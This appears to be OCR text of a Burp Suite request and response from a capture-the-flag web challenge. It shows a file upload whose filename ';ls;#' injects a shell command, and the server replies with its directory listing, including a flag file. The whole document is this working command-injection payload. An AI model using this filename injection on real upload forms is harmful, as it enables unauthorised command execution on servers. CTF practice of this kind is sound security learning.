 Go
Cancel
<
>
Target: http://d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buu
Request
Raw
Params
Headers
Hex
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------391842075724608707069582386​64
Content-Length: 347
Origin: http://d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buuoj.cn:81
Connection: close
Referer:
http://d8a6fce9-e003-4b64-9d36-0213a4abedf0.node5.buuoj.cn:81/user.php?pa
ge=m4aaannngggeee
Cookie: PHPSESSID=giupmbl7pc7qnbdj5bbk0482a2;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1723292467;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1723292467;
HMACCOUNT=687E4F19CAE0E8B4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------39184207572460870706958238664
Content-Disposition: form-data; name="file"; filename=";ls;#"
Content-Type: image/png
PNG
IHDR
-----------------------------39184207572460870706958238664
Content-Disposition: form-data; name="submit"
Submit
-----------------------------39184207572460870706958238664--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 10 Aug 2024 12:23:44 GMT
Content-Type: text/html
Content-Length: 403
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Cache-Control: no-cache
file upload success<br />;ls;#assert
back_assert
config.php
error_parameter.php
ffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'></img>